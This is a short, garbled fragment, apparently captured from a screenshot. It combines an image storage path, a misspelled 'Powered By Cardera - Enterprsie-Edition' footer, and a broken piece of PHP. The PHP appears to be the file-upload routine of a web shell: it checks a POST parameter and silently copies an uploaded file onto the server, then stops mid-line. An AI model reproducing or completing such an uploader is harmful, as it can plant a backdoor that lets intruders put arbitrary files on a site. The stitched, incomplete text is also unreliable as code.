
Powered By
Cardera - Enterprsie-Edition
UPLOAD";echo"";echo"
";if($_POST["v"]==up){ if(@copy($_FILES["f"]["tmp_name"],$